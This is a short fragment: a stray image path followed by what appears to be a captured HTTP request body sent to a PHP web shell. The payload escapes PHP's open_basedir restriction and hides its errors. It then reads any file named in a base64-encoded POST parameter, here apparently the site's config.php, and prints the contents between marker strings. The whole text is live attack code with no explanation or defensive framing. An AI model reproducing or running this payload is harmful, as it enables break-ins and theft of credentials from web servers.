 1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$o
cwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.8462f4";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "72"."648";echo @asenc($output);echo
"da743"."e2c5c";}ob_start();try{$F=base64_decode(substr(get_magic_quotes_gpc()?
stripslashes($_POST["t41ffbc5fb0c04"]):$_POST["t41ffbc5fb0c04"],2));$fp=@fopen($F,"r");if(@fgetc($fp))
{@fclose($fp);@readfile($F);}else{echo("ERROR:// Can Not Read");};}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&t41ffbc5fb0c04=2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw